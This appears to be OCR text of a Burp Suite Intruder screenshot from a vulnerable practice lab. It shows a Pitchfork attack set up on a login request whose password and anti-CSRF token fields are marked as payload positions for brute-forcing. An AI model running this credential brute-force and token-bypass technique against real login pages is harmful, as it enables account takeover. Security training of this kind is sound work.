 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? 有效负载位置 开始攻击
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
攻击类型: 音叉（Pitchfork）
添加 §
§清除
自动§
刷新
1 POST /vul/burteforce/bf_token.php HTTP/1.1
2 Host: 106.55.187.63:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://106.55.187.63:8001
10 Connection: close
11 Referer: http://106.55.187.63:8001/vul/burteforce/bf_token.php
12 Cookie: PHPSESSID=odki3shefi2lc38m0ukvpn8pv6
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=§123§&token=§6956261ff9c703d15b357389540§&submit=Login